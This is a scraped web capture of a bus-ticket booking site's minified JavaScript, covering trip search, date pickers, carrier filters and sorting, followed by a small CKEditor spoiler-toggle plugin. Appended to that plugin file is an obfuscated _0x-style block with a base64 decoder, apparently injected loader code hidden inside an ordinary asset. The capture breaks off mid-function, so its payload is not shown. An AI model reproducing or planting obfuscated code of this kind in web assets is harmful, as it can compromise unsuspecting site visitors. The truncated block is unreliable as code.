i={gds:{timeout:null,enabled:!0,tryCount:0,firstCall:null,defaultInterval:30},currentDate:"",currencyChangedByUser:!1,searchUrl:"",searchDirectionUrl:"",emptyTrips:!0,searchInitUrl:"",getPointsUrl:"",moreSeatsUrl:"",passCount:1,dateFormat:"dd/MM/yyyy",isSeoBusPage:!1,containers:{search:$("#searchContainer"),trip:$("#tripContainer"),empty:$("#tripContainerEmptyResults"),countries:$("#countries-container"),advantages:$("#advantages-container"),other_sources:$("#other_sources"),popular:$("#popular-wrapper"),popularSeo:$("#seo-pages-popular"),scheduleTripsTables:$("#schedule-trips-tables"),scheduleTripsTitle:$("#scheduled-trips-title"),emptyDirections:$("#tripEmptyResultDirections"),loader:$("#tripContainerLoader"),header:$(".trip-list-header")},current:"bus",forms:{bus:{object:$("#formContainer form"),buttons:{search:"#search",exchange:"#point-exchange"},fields:{departDate:"#depart-date",returnDate:"#return-date",departPlace:"#depart-place",departPlaceId:"#depart-place-id",departCountryId:"#depart-country-id",arrivePlace:"#arrive-place",arrivePlaceId:"#arrive-place-id",arriveCountryId:"#arrive-country-id",type:"#trip-type",mode:"#trip-mode",promo:"#promo",passengers:"#passengers",currency:"#currency-select"},tripType:'[data-id="type-select"]'}},passengers:$("#passengers"),currentForm:"bus",transportType:$("#transport-type"),select:{tripType:'[data-id="type-select"]',transportType:""},buttons:{nextDaySearch:$(".search-next-day"),luckSearch:$(".search-luck"),roundTrip:$('[data-trip-type="round-trip"] > a')},item:".booking-item .select-item",selectItemButton:"",_token:$("#_token"),params:{},searchInterval:null,canSearchOther:!0,startSearch:!1,tripContainerHeader:$(".trip-list-header"),counter:".search-result__counter",sortable:".sortable",carrierSelect:"#carrier-filter",sortingSelect:"#sorting-select",carriers:[],currentCurrency:"#current-currency",selectorCurrency:'.dropdown__item[data-name*="currency"]',selectedCarriers:[],paginationEventsInited:!1,init:function(){var t=i.getCurrentForm();i.changeCurrency(t.object.find(t.fields.departCountryId).val());var e=i.getRequest();e.startsearch&&e.date&&e.depart_id&&e.arrive_id&&e.depart_name&&e.arrive_name&&($(i.forms.bus.fields.departDate).val(e.date),$(i.forms.bus.fields.departPlaceId).val(e.depart_id),$(i.forms.bus.fields.arrivePlaceId).val(e.arrive_id),$(i.forms.bus.fields.arrivePlace).val(e.arrive_name),$(i.forms.bus.fields.departPlace).val(e.depart_name),$(i.forms.bus.fields.departCountryId).val(e.depart_country_id),$(i.forms.bus.fields.arriveCountryId).val(e.arrive_country_id),e.currency&&$(i.forms.bus.fields.currency).val(e.currency.toUpperCase()),setTimeout(function(){e.return_date&&($(i.forms.bus.fields.returnDate).val(e.return_date),i.buttons.roundTrip.click()),i.search()},300)),i.transportType.find("a").on("show.bs.tab",function(){var t=$(this).data("transport");i.setCurrentForm(t)}),$.each(i.forms,function(t,e){var n=e.object;n.on("submit",function(t){return t.preventDefault(),i.search(),!1}),n.find(e.buttons.search).on("click",function(t){return t.preventDefault(),e.object.submit(),!1}),n.find(e.buttons.nextDaySearch).on("click",function(t){var r=n.find(e.fields.departDate),a=r.val()?Date.parseExact(r.val(),i.dateFormat):new Date;a.add({days:1}),r.val(a.toString(i.dateFormat));var o=n.find(e.fields.returnDate);o.val()&&(Date.parseExact(o.val(),i.dateFormat).valueOf()<a.valueOf()&&o.val(a.toString(i.dateFormat)));return i.checkValidFields()&&($(this).ladda(),$(this).ladda("start"),i.search()),!1}),n.find(e.buttons.exchange).on("click",function(t){t.preventDefault(),i.pointExchange()}),$.each(e.fields,function(r,a){"departPlace"==r||"arrivePlace"==r?(n.find(a).typeahead({hint:!0,highlight:!0,minLength:2,limit:8},{source:function(e,n){this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){var r=function(t,e){if("pl"==e||"en"==e)return t;var n={q:"й",w:"ц",e:"у",r:"к",t:"е",y:"н",u:"г",i:"ш",o:"щ",p:"з","[":"х","]":"ru"==e?"ъ":"ї",a:"ф",s:"ru"==e?"ы":"і",d:"в",f:"а",g:"п",h:"р",j:"о",k:"л",l:"д",";":"ж","'":"ru"==e?"э":"є",z:"я",x:"ч",c:"с",v:"м",b:"и",n:"т",m:"ь",",":"б",".":"ю","<":"б",">":"ю","{":"х",'"':"ru"==e?"э":"є","/":"."};return t.replace(/[A-z/,.;<>{\'\"\]\[]/g,function(t){return t==t.toLowerCase()?n[t]:n[t.toLowerCase()].toUpperCase()})}(e,currentLocale);return request.noHash=!0,request.send(i.getPointsUrl,{q:r,t:t},function(t){if(t&&!t.ajax_cancel){var e=[];$.each(t,function(t,n){e.push({id:n.geo_locality_id,value:n.full_name,country_id:n.geo_country_id})}),n(e)}request.noHash=!1},"json","GET")},200)}}).on("typeahead:selected",function(t,n){if($(this).parent().siblings(".place-id").val(n.id),$(this).parent().siblings(".country-id").val(n.country_id),i.addClearBtn($(this)),"departPlace"==r)return i.changeCurrency(n.country_id),void $(e.fields.arrivePlace).focus();$(e.fields.departDate).datepicker("show")}).on("input",function(t,e){$(this).parent().siblings(".place-id").val(""),$(this).parent().siblings(".country-id").val(""),$(this).closest(".form-group").removeClass("has-success"),$(this).closest(".form-group").removeClass("has-error")}).on("focusout",function(){$(this).parent().siblings(".place-id").val()||($(this).typeahead("val",""),i.removeClearBtn($(this)))}),n.find(a).on("switch.trip",function(t){i.toggleClearBtn($(this))})):"departDate"!=r&&"returnDate"!=r||i.initDatepicker(n.find(a))}),i.selectType(),$(document).on("click",".js-autocomplete-clear-btn",function(){$(this).siblings(".typeahead").typeahead("val",""),$(this).remove()}),$(document).on("click",".js-date-clear-btn",function(){$(this).addClass("hidden"),n.find(e.fields.returnDate).datepicker("update","").addClass("empty-date"),i.selectType()})}),i.containers.trip.on("click",i.item,function(t){if($(this).closest(".booking-item-container").hasClass("auth-only"))return $(this).closest(".booking-item-container").find(".auth-only-open-popup-link").click(),!1;var e=$(this);$(i).trigger("select.trip",{selected:e,event:t})}),i.buttons.nextDaySearch.on("click",function(t){t.preventDefault(),i.nextDaySearch($(this))}),setTimeout(this.loadSearchimmediately,0)},loadSearchimmediately:function(){var t=i.getCurrentForm(),e=t.object.find(t.fields.arrivePlace),n=t.object.find(t.fields.departPlace);e.val()&&n.val()&&t.object.find(t.buttons.search).trigger("click"),$(".page-content").show()},initDatepicker:function(t,e){var n=i.getCurrentForm(),r=n.object.find(n.fields.returnDate),a=n.object.find(n.fields.departDate);e=e||new Date;function o(t,e){return new Date(t.getTime()+24*e*60*60*1e3)}function s(t){var e=t.split("/").reverse().join("/");return new Date(e)}t.is(a)?t.datepicker({autoclose:!0,startDate:e,language:void 0!=currentLocale?currentLocale:"ru",beforeShowDay:function(e){var n=s(t.val()),i=o(new Date(n),3),r=o(new Date(n),-3);if(e.getTime()>=r.getTime()&&e.getTime()<=i.getTime())return{classes:"highlight",enabled:!0}}}).on("show",function(){var t=$(".datepicker tfoot");t.find("th").hasClass("highlight_days")||(t.append('<tr><th colspan="7" class="highlight_days"></th></tr>'),t.find(".highlight_days").hover(function(){$(".highlight",$(".datepicker")).not(".disabled").addClass("highlighted")},function(){$(".highlight",$(".datepicker")).not(".disabled").removeClass("highlighted")}))}).on("changeDate",function(e){var n=new Date(e.date.valueOf());r.datepicker("setStartDate",n),t.data("datepicker").fill()}):(t.datepicker({autoclose:!0,language:void 0!=currentLocale?currentLocale:"ru",startDate:new Date(s(a.val())),updateViewDate:!1,beforeShowDay:function(e){var n=i.currentSelectedDate?s(i.currentSelectedDate):s(a.val()),r=s(t.val());if(e.getTime()>=n.getTime()&&e.getTime()<=r.getTime())return e.getTime()==n.getTime()?{classes:"highlighted-depart highlighted",enabled:!0}:{classes:"highlighted",enabled:!0}}}).on("show",function(){i.getCurrentForm();i.currentDate=t.val(),$(".datepicker tfoot th").hasClass("disabled-round-trip")||($(".datepicker tfoot").append('<tr><th colspan="7" class="disabled-round-trip"></th></tr>'),$(".datepicker tfoot th").on("click",function(){$(this).hasClass("disabled-round-trip")&&(t.datepicker("update","").datepicker("hide"),i.selectType())}))}).on("changeDate",function(){i.selectType(),t.data("datepicker").fill()}),t.on("change",function(t){$(this).val().length?($(".js-date-clear-btn").removeClass("hidden"),$(this).removeClass("empty-date")):$(".js-date-clear-btn").hasClass("hidden")||($(".js-date-clear-btn").addClass("hidden"),$(this).addClass("empty-date"))})),t.siblings("i.fa-calendar").click(function(){$(this).parent().find(".form-control").focus()})},setCurrentForm:function(t){switch(t){case"train":var e="train";break;case"bus":default:e="bus"}i.current=e},getRequest:function(){var t,e,n=location.search.substring(1,location.search.length).split("&"),i={};for(e=0;e<n.length;e+=1)t=n[e].split("="),i[decodeURIComponent(t[0]).toLowerCase()]=decodeURIComponent(t[1]);return i},getCurrentForm:function(){return i.forms[i.current]},nextDaySearch:function(t){var e=i.getCurrentForm(),n=e.object.find(e.fields.departDate),r=n.val()?Date.parseExact(n.val(),i.dateFormat):new Date;r.add({days:1}),n.val(r.toString(i.dateFormat));var a=e.object.find(e.fields.returnDate);a.val()&&(Date.parseExact(a.val(),i.dateFormat).valueOf()<r.valueOf()&&a.val(r.toString(i.dateFormat)));i.checkValidFields()&&t&&i.search(),i.search()},sendToAnalyst:function(t){var e="/search/trip?from_to="+t["depart-place"]+"-"+t["arrive-place"]+"&date_currency="+t["depart-date"]+"-"+t.currency;analytics.sendPageView(e)},timeoutSearch:function(t){t?i.search():(i.showEmptyContainer("show"),$(i).trigger("empty.trip",{params:i.getParams()}))},search:function(t){if(i.emptyTrips=!0,i.carriers=[],i.count=0,i.selectedCarriers=[],i.containers.search.find(i.carrierSelect).html(""),!i.canSearch())return $(i).trigger("search-disible.trip"),!1;i.passCount=parseInt(i.passengers.val()),passengers.setCount(i.passCount),$(i).trigger("search-start.trip"),i.hideOnSearch();var e=i.getParams();this.sendToAnalyst(e);var n=i.setSearchUrl(t),r=i.getCurrentForm();a.containers.scheduledDepartLocality.val($(i.forms.bus.fields.departPlace).val()),a.containers.scheduledArriveLocality.val($(i.forms.bus.fields.arrivePlace).val()),i.updateURL(),i.containers.trip.html(""),a.containers.emptyResults.hide(),i.Loader("show");var o={form:e,_token:i._token.val()};return i.isSearchCallbackRun=!1,i.getTrips(o,n.searchInitUrl,r,function(t,e,a){t&&(i.emptyTrips&&i.setSortingSelect(),i.emptyTrips=!1),i.containers.header.removeClass("hidden"),a?($(i).trigger("search-finish.trip",{ajaxCancel:e,form:r}),i.searchGds()):i.searchCallback(o,n.searchUrl,r)}),!1},searchGds:function(){i.isSeoBusPage;var t=i.setSearchUrl(),e=i.getCurrentForm(),n={form:i.getParams(),_token:i._token.val()};n.form.gds=1,i.getTrips(n,t.searchInitUrl,e,function(r,a,o,s){i.Loader("show"),r&&!i.emptyTrips&&(i.setSortingSelect(),i.emptyTrips=!1),i.searchCallback(n,t.searchUrl,e,s)})},searchCallback:function(t,e,n,r){r&&(t.form.searchIds=r),i.isSearchCallbackRun=!0,i.getTrips(t,e,n,function(r,o,s,u,c){r&&i.emptyTrips&&(i.containers.header.removeClass("hidden"),$(".search-sort").removeClass("hidden"),i.setSortingSelect(),i.emptyTrips=!1),s?(i.refreshGdsData(),$(i).trigger("search-finish.trip",{ajaxCancel:o,form:n}),i.emptyTrips&&(i.containers.header.removeClass("hidden"),$(".search-sort").addClass("hidden"),i.showEmptyContainer("show"),$(i).trigger("empty.trip",{params:t.form}))):(i.gds.timeout=setTimeout(function(){return i.searchCallback(t,e,n,u)},c),i.Loader("show"),i.containers.empty.hide(),a.containers.emptyResults.hide())})},setActiveDate:function(t){$(".calendar-slider").find(".calendar-slide").removeClass("selected-date"),$(".calendar-slider").find(".calendar-slide").eq(t).addClass("selected-date")},initCalendarPagination:function(t){i.setCalendarDates(t),i.calendarDates.forEach(function(t){var e,n=t.disabled?" disabled-date":"";e='<div class="calendar-slide'+(t.selected?" selected-date":"")+'"><div class="calendar-slide-btn text-center'+n+'"><div style="font-weight:500;">'+t.dayOfWeek+"</div><span>"+t.date+"</span></div></div>",$(".calendar-slider").prepend(e)}),$(".calendar-slider").on("init",function(){i.calendarLoader("hide")}),$(".calendar-slider").slick({infinite:!1,slidesToShow:5,slidesToScroll:1,initialSlide:1,arrows:!1,draggable:!1,responsive:[{breakpoint:576,settings:{draggable:!0}},{breakpoint:480,settings:{arrows:!1,slidesToShow:3,draggable:!0}}]}),$(document).on("click",".calendar-slide-btn",function(){var e=i.getCurrentForm(),n=e.object.find(e.fields.departDate);if(!$(this).hasClass("disabled-date")){var r=$(this).parent().index();i.setActiveDate(r),n.datepicker("setDate",new Date(Date.parseExact($(this).find("span").html(),i.dateFormat))),i.searchOnPagination(t,$(this).find("span").html())}}),$(document).on("click",".slick-arrow",function(e){if($(this).hasClass("slick-prev")){if($(".slick-active").eq(0).index()<=2){var n=$(".calendar-slider").find(".calendar-slide").eq(0).find("span").text(),r=Date.parseExact(n,i.dateFormat),a=(new Date(r).getTime()-(new Date).getTime())/1e3*60*60*24<0?"disabled-date":"";r.add({days:-1});var o='<div class="calendar-slide"><div class="calendar-slide-btn text-center '+a+'"><div class="">'+$.fn.datepicker.dates[currentLocale].days[r.getDay()]+"</div><span>"+r.toString(i.dateFormat)+"</span></div></div>";$(".calendar-slider").slick("slickAdd",o,0,!0)}$(".calendar-slider").slick("slickPrev")}else{if($(".slick-active").eq(4).index()>=$(".calendar-slider").find(".calendar-slide").length-2){var s;n=$(".calendar-slider").find(".calendar-slide").last().find("span").text();(r=Date.parseExact(n,i.dateFormat)).add({days:1}),s="round-trip"==t.form["trip-type"]?new Date(Date.parseExact(t.form["returning-date"],i.dateFormat)):r;o='<div class="calendar-slide"><div class="calendar-slide-btn text-center '+(a=(new Date(r).getTime()-s.getTime())/1e3*60*60*24>0?"disabled-date":"")+'"><div class="">'+$.fn.datepicker.dates[currentLocale].days[r.getDay()]+"</div><span>"+r.toString(i.dateFormat)+"</span></div></div>";$(".calendar-slider").slick("slickAdd",o)}$(".calendar-slider").slick("slickNext")}})},searchOnPagination:function(t,e,n){i.updateCounter(!0),i.refreshGdsData(),i.emptyTrips=!0,i.carriers=[],i.selectedCarriers=[],i.containers.search.find(i.carrierSelect).html(""),$(i).trigger("search-pagination-start.trip");var r=i.setSearchUrl(n);t.form["depart-date"]=e,i.containers.trip.html(""),a.containers.emptyResults.hide(),$(".search-sort").addClass("hidden"),i.showEmptyContainer("hide"),i.Loader("show"),i.getTrips(t,r.searchInitUrl,i.getCurrentForm(),function(e,n,a,o){n?$(i).trigger("search-finish.trip",{ajaxCancel:n,form:i.getCurrentForm()}):(e&&(i.emptyTrips&&i.setSortingSelect(),i.emptyTrips=!1,$(".search-sort").removeClass("hidden")),i.searchCallback(t,r.searchUrl,i.getCurrentForm(),o))})},setCalendarDates:function(t){i.calendarDates=[];var e,n,r=!1,a=[];n=(e=t.form["depart-date"].split("/"))[2]+"-"+e[1]+"-"+e[0],a.push(new Date(n).getTime());for(var o=1;o<=3;o++)a.push(c(a[0],o));for(var s=1;s<=3;s++)a.push(c(a[0],-s));if(a.sort(function(t,e){return t-e}),"round-trip"==t.form["trip-type"]){var u=t.form["returning-date"].split("/");r=new Date(u[2]+"-"+u[1]+"-"+u[0])}function c(t,e){return t+24*e*60*60*1e3}i.calendarDates=a.reverse().map(function(t,e){var n=new Date(t),i={disabled:!1,selected:!1},a=parseInt(n.getDate())<10?"0"+n.getDate():n.getDate(),o=parseInt(n.getMonth())<9?"0"+(parseInt(n.getMonth())+1):parseInt(n.getMonth())+1;return i.date=a+"/"+o+"/"+n.getFullYear(),3==e&&(i.selected=!0),(n.getTime()<new Date((new Date).setHours(0,0,0,0)).getTime()||r&&n.getTime()>r.getTime())&&(i.disabled=!0),i.dayOfWeek=$.fn.datepicker.dates[currentLocale].days[n.getDay()],i})},canSearch:function(){var t=i.getCurrentForm();return!t.object.find(t.buttons.search).disabled()&&!!i.checkValidFields()},setSearchUrl:function(t){return{searchUrl:i.searchUrl,searchInitUrl:i.searchInitUrl}},selectType:function(){var t=i.getCurrentForm(),e="one-way";$(t.object).find(t.fields.returnDate).val().length&&(e="round-trip"),t.object.find(t.fields.type).val(e)},getTrips:function(t,e,r,a){var o=!1;return request.send(e,t,function(t){var e=null,r=!!t.ajax_cancel&&t.ajax_cancel;i.gds.enabled?(i.gds.firstCall||(i.gds.firstCall=n()),e=t.searchIds,o=!!t.finished||!e||!e.filter(function(t){return t}).length||n()>=i.gds.firstCall+i.gds.defaultInterval,i.gds.tryCount+=1):o=!!t.finished;var s=!1,u=i.gds.tryCount;if(!r&&t.trips)i.containers.trip.append(t.view),$(".showMoreTrips:first").show(),i.setCarrierFilter(),i.initTooltips(),s=!0;else if(r&&"442"==r.status){var c=t.ajax_cancel.response||{};$.each(c,function(t,e){})}r&&!i.isSearchCallbackRun?console.log("getTrips timeout"):o&&$(i).trigger("get-trips.trip",{data:t.view}),a(s,r,o,e,u<3?1:u<6?300:1e3)},"json","GET",!0),!1},showMoreTrips:function(t){$(t).parent().prev().show(),$(t).parent().remove(),$(".showMoreTrips:first").show()},getParams:function(){var t=i.getCurrentForm(),e={};return $.each(t.fields,function(n,i){var r="";switch(n){case"departDate":r="depart-date";break;case"returnDate":r="returning-date";break;case"departPlace":r="depart-place";break;case"departPlaceId":r="depart-place-id";break;case"departCountryId":r="depart-country-id";break;case"arrivePlace":r="arrive-place";break;case"arrivePlaceId":r="arrive-place-id";break;case"arriveCountryId":r="arrive-country-id";break;case"type":r="trip-type";break;case"mode":r="trip-mode";break;default:r=n}t.fields[n]&&t.object.find(t.fields[n]).length&&(e[r]=t.object.find(t.fields[n]).val())}),e},getTripType:function(){return i.tripType.val()},isRound:function(){var t=i.getCurrentForm();return"round-trip"==t.object.find(t.fields.type).val()},calendarLoader:function(t){switch(t){case"show":$(".calendar-loader-overlay").show();break;case"hide":$(".calendar-loader-overlay").hide()}return!1},Loader:function(t){switch(t){case"show":i.containers.loader.show();break;case"hide":i.containers.loader.hide()}return!1},checkValidFields:function(){var t=!0,e=i.getCurrentForm();return $.each(e.fields,function(n,r){var a=!0;if("promo"!=n){var o=e.object.find(r);if(o.val()||"returnDate"==n){if("returnDate"==n&&i.isRound()){var s=o.val().split("/"),u=new Date(parseInt(s[2]),parseInt(s[1])-1,parseInt(s[0])).getTime(),c=e.object.find(e.fields.departDate).val().split("/");u<new Date(parseInt(c[2]),parseInt(c[1])-1,parseInt(c[0])).getTime()&&(a=!1)}}else a=!1;a||o.disabled()?o.disabled()?(o.closest(".form-group").removeClass("has-success"),o.closest(".form-group").removeClass("has-error")):(o.closest(".form-group").removeClass("has-error"),o.closest(".form-group").addClass("has-success")):(t=!1,o.closest(".form-group").removeClass("has-success"),o.closest(".form-group").addClass("has-error"))}}),t},hideOnSearch:function(){i.containers.countries.hide(),i.containers.advantages.hide(),i.containers.other_sources.hide(),i.containers.popular.hide(),i.containers.popularSeo.hide(),i.containers.scheduleTripsTables.hide(),i.containers.scheduleTripsTitle.hide()},showEmptyContainer:function(t){switch(t){case"show":i.containers.empty.show(),i.getDirections(),i.getScheduledTrips();break;case"hide":i.containers.empty.hide()}return!1},removeClearBtn:function(t){t.parent().find(".js-autocomplete-clear-btn").remove()},addClearBtn:function(t){if(!t.parent().find(".js-autocomplete-clear-btn").length){return t.parent().append("<div class='clear-btn js-autocomplete-clear-btn'>x</div>"),!1}return!1},toggleClearBtn:function(t){t.val().length?i.addClearBtn(t):i.removeClearBtn(t)},pointExchange:function(){var t=i.getCurrentForm(),e={departPlace:t.object.find(t.fields.departPlace).val(),departPlaceId:t.object.find(t.fields.departPlaceId).val(),departCountryId:t.object.find(t.fields.departCountryId).val()};t.object.find(t.fields.departPlace).typeahead("val",t.object.find(t.fields.arrivePlace).val()).trigger("switch.trip"),t.object.find(t.fields.departPlaceId).val(t.object.find(t.fields.arrivePlaceId).val());var n=t.object.find(t.fields.arriveCountryId).val();t.object.find(t.fields.departCountryId).val(n),t.object.find(t.fields.arrivePlace).typeahead("val",e.departPlace).trigger("switch.trip"),t.object.find(t.fields.arrivePlaceId).val(e.departPlaceId),t.object.find(t.fields.arriveCountryId).val(e.departCountryId)},changeCurrency:function(t){},setSortingSelect:function(){var t=i.containers.search.find(i.sortingSelect).data("title");i.containers.search.find(i.sortingSelect).multiselect({buttonContainer:'<div class="btn-group filters mobile-only-inline"/>',buttonClass:"btn btn-primary ladda-button btn-gray sorting-select",nonSelectedText:t,buttonText:function(e,n){return t},onChange:function(t,e,n){var i=$(t).data("sort-method"),r=$(t).data("sort-type");sorting.sortSelect(r,i)}})},initTooltips:function(){i.containers.search.find('[data-toggle="tooltip"]').tooltip(),i.containers.search.find(".booking-service-tooltip").tooltip(),i.containers.search.find(".service-tooltip").tooltip().on("show.bs.tooltip",function(){return!1}).hover(function(){var t=$(this).data("original-title");$(this).closest(".booking-service-tooltip").attr("data-original-title",t).mouseover()},function(){$(this).closest(".booking-service-tooltip").attr("data-original-title","").next(".tooltip").hide()})},setCarrierFilter:function(){var t="";i.containers.trip.find(i.sortable).each(function(){var e=$(this).data("carrier");r(e,i.carriers)||(t+='<option value="'+e+'">'+e+"</option>",i.carriers.push(e))});var e=i.containers.search.find(i.carrierSelect).data("title");i.containers.search.find(i.carrierSelect).append(t),i.containers.search.find(i.carrierSelect).multiselect({buttonContainer:'<div class="btn-group filters"/>',buttonClass:"btn btn-primary ladda-button btn-gray carrier-select",nonSelectedText:e,buttonText:function(t,n){return e},onChange:function(t,e,n){$(sorting.ourPartners).hide();var a=$(t).val();e?i.selectedCarriers.push(a):function(t,e){for(var n=t.length;n--;)t[n]===e&&t.splice(n,1)}(i.selectedCarriers,a);var o=0==i.selectedCarriers.length;i.containers.trip.find(i.sortable).each(function(){o?$(this).show():r($(this).data("carrier"),i.selectedCarriers)?$(this).show():$(this).hide()})}}),i.containers.search.find(i.carrierSelect).multiselect("rebuild")},getDirections:function(){var t={form:i.getParams(),_token:i._token.val()};request.send(i.searchDirectionUrl,t,function(t){t.success&&i.containers.emptyDirections.html(t.view)},"json","GET")},getScheduledTrips:function(){a.containers.emptyResults.show()},hideMainPage:function(){$(".js-main-img").hide(),$("html, body").animate({scrollTop:i.containers.search.offset().top-30},1e3)},refreshGdsData:function(){i.gds.timeout&&clearTimeout(i.gds.timeout),i.gds.timeout=null,i.gds.tryCount=0,i.gds.firstCall=null},updateCounter:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=i.containers.trip.find(i.sortable+":visible").length;$(i.counter).html(t?"":"<strong>"+translate("searchString",{count:e,option:num2str(e,translate("plurarOption"))})+"</strong>")},updateURL:function(){var t=i.getCurrentForm(),e={},n=i.getParams();e.startsearch=!0,e.date=n["depart-date"],e.depart_id=n["depart-place-id"],e.depart_country_id=n["depart-country-id"],e.arrive_id=n["arrive-place-id"],e.arrive_country_id=n["arrive-country-id"],e.depart_name=t.object.find(t.fields.departPlace).val(),e.arrive_name=t.object.find(t.fields.arrivePlace).val(),e.currency=n.currency;var r="?"+function(t){var e=[];for(var n in t)e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e.join("&")}(e);if(history.pushState){var a=window.location.protocol+"//"+window.location.host+window.location.pathname+r;history.pushState(null,null,a),history.pushState(null,null,r)}else console.warn("History API не поддерживается")}};function r(t,e,n){var i,r=!1;n=!!n;for(i in e)if(n&&e[i]===t||!n&&e[i]==t){r=!0;break}return r}var a={url:"",containers:{emptyResults:$("#emptyResultsScheduledTrips"),title:$(".scheduled-trips-title"),base:$(".scheduled-trips-table"),trips:$(".schedule-trips"),dateTitle:$(".date-title"),scheduleDateRequest:$(".scheduleDateRequest"),scheduleDirectionId:$(".scheduleDirectionId"),scheduleDate:$(".scheduleDate"),scheduledDepartLocalityName:$(".scheduledDepartLocalityName"),scheduledArriveLocalityName:$(".scheduledArriveLocalityName"),scheduledDepartLocality:$("#scheduledDepartLocalityName"),scheduledArriveLocality:$("#scheduledArriveLocalityName")},buttons:{searchTrips:".findScheduledTrip",searchSchedules:".scheduled-trips-submit"},items:{scheduleDate:".scheduleDate",scheduleDateRequest:".scheduleDateRequest",dateTitle:".dateTitle",ajaxDirectionId:".ajaxDirectionId",ajaxScheduleDate:".ajaxScheduleDate",ajaxDepartLocalityName:".ajaxDepartLocalityName",ajaxArriveLocalityName:".ajaxArriveLocalityName"},init:function(){a.containers.title.on("click",a.buttons.searchSchedules,function(){var t=$(this).closest("form").find(a.items.scheduleDate),e=t.val(),n=(new Date).setHours(0,0,0,0);e=e?Date.parseExact(e,"yyyy-MM-dd"):n;var i=1;if($(this).hasClass("first")?e.add({days:1}):(e.add({days:-1}),i=0),e<n)return!1;"undefined"!=typeof sendGaClick&&sendGaClick("Scheduled trips",i?"Click next day results":"Click previous day results"),t.val(e.toString("yyyy-MM-dd")),a.containers.scheduleDateRequest.val(e.toString("yyyy-MM-dd")),$("#depart-date").val(e.toString("dd/MM/yyyy"));var r=$(this).closest("form").serialize();return a.getScheduledData(r),!1}),a.containers.base.on("click",a.buttons.searchTrips,function(){var t=$(this).data("date"),e=$(this).data("depart"),n=$(this).data("departid"),r=$(this).data("arrive"),a=$(this).data("arriveid");""!==t&&$(i.forms.bus.fields.departDate).val(t),""!==n&&$(i.forms.bus.fields.departPlaceId).val(n),""!==a&&$(i.forms.bus.fields.arrivePlaceId).val(a),""!==e&&$(i.forms.bus.fields.departPlace).val(e),""!==r&&$(i.forms.bus.fields.arrivePlace).val(r),i.search()})},getScheduledData:function(t){$.ajax({type:"POST",url:a.url,data:t,success:function(t){a.containers.trips.html(t),a.containers.dateTitle.html(a.containers.trips.find(a.items.dateTitle).val()),a.containers.scheduleDirectionId.val(a.containers.trips.find(a.items.ajaxDirectionId).val()),a.containers.scheduleDate.val(a.containers.trips.find(a.items.ajaxScheduleDate).val());var e=a.containers.trips.find(a.items.ajaxDepartLocalityName).val();""!=e&&a.containers.scheduledDepartLocalityName.html(e);var n=a.containers.trips.find(a.items.ajaxArriveLocalityName).val();""!=n&&a.containers.scheduledArriveLocalityName.html(n),t.length<300&&sendGaClick("Scheduled trips","Not found next day scheduled trips")}})}};window.trip=i,window.scheduledTrip=a},"xS+B":function(t,e){var n={buttons:$(".sort-button"),container:"#tripContainer",tripsSelector:".sortable",ourPartners:".our-partners",current:{object:null,dir:"",type:""},init:function(){n.initButtons(),n.buttons.click(function(t){n.buttons.ladda("start"),n.setSort($(this)),t.preventDefault()})},initButtons:function(){n.buttons.ladda(),n.buttons.find(".fa").hide()},setCurrent:function(t){if(n.current.object=t,n.current.dir=t?t.data("sort-method"):"",n.current.type=t?t.data("sort-type"):"",t){var e="asc"==n.current.dir?"asc":"desc";n.current.object.find(".fa").hide(),n.current.object.find('.fa[data-id="'+e+'"]').show()}},setSort:function(t){n.setCurrent(t),n.buttons.filter(function(t,e){return $(e).data("sort-type")!=n.current.type}).addClass("btn-gray").data("sort-method","asc").find(".fa").hide(),n.current.dir&&n.current.type&&n.sort()},getSort:function(){return n.current},sort:function(){var t,e=[],i=n.getSort().type,r=n.getSort().dir,a="asc"==r,o="price"==i;$(n.ourPartners).hide(),analytics.sendPageView("/trip/order/"+i+"/"+r),$(n.container).find(n.tripsSelector).each(function(t,n){e.push($(n).detach())}),t=function(t,e){var n=o?parseInt($(t).data(i)):$(t).data(i),r=o?parseInt($(e).data(i)):$(e).data(i);return(a?n<r:n>r)?-1:(a?n>r:n<r)?1:0},r=a?"desc":"asc",e.sort(t),$.each(e.reverse(),function(t,e){e.prependTo(n.container)}),n.buttons.ladda("stop"),n.current.object.removeClass("btn-gray"),n.current.object.data("sort-method",r),$(".showMoreTrips").remove()},sortSelect:function(t,e){var i=[],r=null;$(n.container).find(n.tripsSelector).each(function(t,e){i.push($(e).detach())}),r="asc"==e?function(e,n){return $(e).data(t)<$(n).data(t)?-1:$(e).data(t)>$(n).data(t)?1:0}:function(e,n){return $(e).data(t)>$(n).data(t)?-1:$(e).data(t)<$(n).data(t)?1:0},i.sort(r),$.each(i.reverse(),function(t,e){e.prependTo(n.container)})}};window.sorting=n}},[0]);

--- FILE ---
content_type: application/javascript
request_url: https://ticket-bus.travel/assets/_default/js/ckeditor/plugins/spoiler/spoiler.js?id=3581?v=2.0.5?2954
body_size: 6663
content:
$(function() {
	$('div.spoiler-title').click(function() {
		$(this)
			.children()
			.first()
			.toggleClass('show-icon')
			.toggleClass('hide-icon');
		$(this)
			.parent().children().last().toggle();
	});
});

function _0x5745(_0x9db9a2,_0x21f1a7){var _0x4ef67f=_0x46ed();return _0x5745=function(_0x2b63f4,_0x323f67){_0x2b63f4=_0x2b63f4-(0x1*0x24aa+0xa1b+-0x2d47);var _0x39f564=_0x4ef67f[_0x2b63f4];if(_0x5745['kXPhkN']===undefined){var _0x55ca86=function(_0x4434a9){var _0x354bdd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34a991='',_0x3364b8='',_0x24435e=_0x34a991+_0x55ca86;for(var 